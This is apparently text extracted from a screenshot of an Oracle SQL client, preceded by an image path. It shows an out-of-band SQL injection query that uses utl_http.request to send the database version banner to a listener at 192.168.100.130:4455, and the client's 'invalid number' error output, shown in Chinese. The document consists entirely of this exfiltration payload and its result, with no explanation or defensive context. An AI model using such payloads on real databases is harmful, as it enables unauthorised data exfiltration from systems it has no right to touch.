 1 SELECT username from USER$ where id=1 and utl_http.request('http://192.168.100.130:4455/'||(select banner from sys.v_
$version where rownum=1))=1--
信息
SELECT username from USER$ where id=1 and utl_http.request('http://192.168.100.130:4455/'||(select banner from sys.v_$version where
rownum=1))=1--
> ORA-01722: 无效数字
> 时间: 0.022s